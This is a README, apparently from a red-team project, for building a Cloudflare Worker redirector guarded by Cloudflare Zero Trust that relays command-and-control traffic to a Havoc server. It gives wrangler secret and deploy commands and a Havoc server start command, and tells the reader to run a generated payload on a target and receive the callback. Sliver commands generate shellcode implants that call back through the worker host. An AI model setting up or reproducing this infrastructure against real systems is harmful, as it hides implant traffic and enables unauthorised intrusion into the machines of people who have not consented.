Inspired by Alfie Champion article, I decided to publish my own version of a Cloudflare Redirector adding the Zero Trust aspect.
Note: The idea or "workflow" can be scaled and can also integrate more feature (Ex: Cloudflare WAF, Gateway workers concept, multiple redirectors for multiples C2 frameworks, integrate with KV store, R2 buckets, Queues, etc.). I may publish the more complete version in the future.
- A running C2 framework. I am using Havoc for this demo.
- Cloudflare "regular" account. (free)
- Having a least one domain managed in your Cloudflare account.
- Initiate your Cloudflare Zero Trust account through your Cloudflare "regular" account. (will ask for a credit card but free for the first 50 users). See screenshot
1.jpgin assets folder. - Install Cloudflare tunnel (cloudflared) in your C2 server.
- wrangler cli. We will use
wrangler clito deploy and setup secrets but you can also do it use github actions for example.
- C2 Listener hostname:
https://listener.demo.com/ - Worker endpoint:
https://worker.demo.com/ - Custom header value:
Awesome-Header - see the file
demo-profile.yaotlfor the profile used in this demo.
Note: this a simple demo, you should not use the same domain between worker and ZT.
- SERVICE_CF_ID (Cloudflare Service Auth ID to authenticate to Cloudflare Zero Trust) - see screenshot
3.jpgin assets folder. - SERVICE_CF_SECRET (Cloudflare Service Auth Secret to authenticate to Cloudflare Zero Trust) - see screenshot
3.jpgin assets folder. - CUSTOM_HEADER (custom header value use in workers)
- WORKER_ENDPOINT (worker endpoint)
- LISTEN_ENDPOINT (C2 listener hostname - hostname bind with cloudflared tunnel) - see screenshot
6.jpgin assets folder.
- Clone/fork this repo.
- Modify the file
demo-profile.yaotlto match your setup and use it on your C2 server. - Modify worker config file -
./workers/demo-redirector-c2/wrangler.toml. - [Optional] Modify worker code
./workers/demo-redirector-c2/src/index.js. - Setup secrets.
- Deploy the worker.
# clone the repo
git clone ...
cd Cloudflare-Redirector
# modify demo-profile.yaotl to match your setup
# modify wrangler.toml to match your setup
#
cd workers/demo-redirector-c2
# when using "wrangler secret put <KEY>", you will be prompt to enter the secret value
wrangler secret put SERVICE_CF_ID
wrangler secret put SERVICE_CF_SECRET
wrangler secret put CUSTOM_HEADER
wrangler secret put WORKER_ENDPOINT
wrangler secret put LISTEN_ENDPOINT
#
# modify src/index.js [optional]
#
# deploy
wrangler deploy- Start C2 server with your modified profile.
# ex:
./havoc server --profile profiles/demo-profile.yaotl -v- Generate new payload to execute on a target and execute.
- Receive callback.
- You can see the logs of your worker by selecting the worker in the Cloudflare dashboard and click on the "Logs" tab. After click on "Begin log streams". See screenshot
13.jpgin assets folder.
Follow the screenshots in assets folder, but in summary:
-
Access zero trust section
-
Create new service-auth token
-
Create new tunnel (and setting up on your C2 server)
-
Create application (self-hosted) rules to protect your listener (in the screenshots I'm using github authentication, but you can use the default "one-time pin". BTW, we only care about the Service-Auth policy since only our redirector need to visit listener url).
# modify ~/.sliver/configs/http-c2.json (add header)
profiles new --skip-symbols -b https://127.0.0.1:443 --arch amd64 profileCF
https -L 127.0.0.1 -l 443
generate --http <worker.demo.com> --skip-symbols --disable-sgn --format shellcode --arch amd64- probably need a better README file
- more stuff?
- Alfie Champion for the inspiration and article.
- C5pider for Havoc.
- Yack.